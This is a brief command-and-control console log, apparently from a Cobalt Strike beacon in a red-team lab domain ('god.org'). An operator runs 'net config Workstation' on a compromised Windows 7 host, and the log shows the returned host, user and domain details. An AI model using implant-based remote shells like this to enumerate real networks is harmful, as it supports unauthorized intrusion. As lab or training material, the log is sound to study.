 beacon> shell net config Workstation
[*] Tasked beacon to run: net config Workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\STU1
计算机全名 stu1.god.org
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{A073479F-B32D-4C53-B45A-39188E9D92F1} (000C29BF9866)
NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29BF985C)
NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)
软件版本 Windows 7 Professional
工作站域 GOD
工作站域 DNS 名称 god.org
登录域 GOD
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。